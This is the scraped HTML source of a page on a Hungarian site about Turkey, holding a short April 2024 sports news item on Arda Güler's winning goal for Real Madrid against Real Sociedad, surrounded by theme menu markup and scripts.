   <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sport</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-94911" class="post-94911 post type-post status-publish format-standard has-post-thumbnail category-sport tag-arda-guler-hu tag-labdarugas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-27T08:53:57+02:00" >2024. ápr 27.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p><strong>Arda Güler</strong> góljával győzött a Real Madrid a Real Sociedad otthonában a spanyol focibajnokságban.</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="900" height="900" src="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-900x900.jpg" alt="" class="wp-image-94912" style="aspect-ratio:1;width:519px;height:auto" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-900x900.jpg 900w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-300x300.jpg 300w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-150x150.jpg 150w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-696x696.jpg 696w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-1068x1068.jpg 1068w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n-420x420.jpg 420w, https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg 1080w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption class="wp-element-caption">Arda Güler Facebook oldala</figcaption></figure>



<p>A győztes gólnál Carvajal szállította a gólpasszt, a beadása után középen két hazai védő sem érte el a labdát, a hosszú oldalon érkező török tini pedig Álex Remiro kapus lábai között lőtt a hálóba.</p>



<p><strong>Arda Güler 19 évesen és 61 naposan jegyzett gólt, </strong>ezzel a klub örökranglistáján a második helyre került, mivel Rodrygo még nála is fiatalabban, 18 évesen és 294 naposan volt eredményes az első olyan bajnokiján, amikor kezdőként lépett pályára.</p>



<p><a href="https://rangado.24.hu/nemzetkozi_foci/2024/04/26/spanyol-focibajnoksag-arda-guler-gyoztes-gol-real-madrid-real-sociedad/">Részletek</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/arda-guler-hu/">Arda Güler</a></li><li><a href="https://turkinfo.hu/tag/labdarugas/">labdarúgás</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/erdemeva/">Erdem Éva</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Erdem Éva"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/erdemeva/"></span><meta itemprop="datePublished" content="2024-04-27T08:53:57+02:00"><meta itemprop="dateModified" content="2024-04-27T08:54:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94911,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
